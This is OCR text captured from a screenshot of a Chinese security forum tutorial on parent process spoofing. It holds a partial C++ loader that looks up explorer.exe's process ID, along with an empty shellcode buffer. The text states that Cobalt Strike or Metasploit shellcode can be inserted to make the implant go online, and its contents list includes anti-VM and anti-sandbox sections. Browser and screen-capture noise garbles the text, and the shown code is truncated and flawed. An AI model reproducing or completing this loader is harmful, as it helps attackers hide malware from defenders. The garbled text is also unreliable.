 forum.butian.net/share/758
74:43
正在讲话: 小迪安全;
应用 渗透师 网络安全从... Acunetix Nessus Essentials... 【上传图片到网络】 http://www.cashl.... Mapogo lion coali... 文件深 UCTF
奇安信攻防社区 首页 问答 商城 实战攻防技术 活动 H摸鱼办 HOT
43% 139K/s
3.9K/s
启动线程
ResumeThread(pInfo.hThread);
完整代码如下，这里shellcode可以用cs的shellcode或者msf的shellcode，生成之后就可以上线
// Parent spoofing.cpp : 此文件包含 "main" 函数。程序执行将在此处开始并结束。
//
#include <iostream>
#include <windows.h>
#include <TlHelp32.h>
DWORD getParentProcessID()
{
HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
PROCESSENTRY32 process = { 0 };
process.dwSize = sizeof(process);
if (Process32First(snapshot, &process))
{
do
{
if (!wcscmp(process.szExeFile, L"explorer.exe"))
{
printf("Find explorer failed!\n");
break;
}
} while (Process32Next(snapshot, &process));
}
CloseHandle(snapshot);
return process.th32ProcessID;
}
int main()
{
unsigned char shellCode[] ="";
STARTUPINFOEXA sInfoEX;
PROCESS_INFORMATION pInfo;
SIZE_T sizeT;
无非就是在这里面把先扣的呢，
目录
反虚
反沙
父进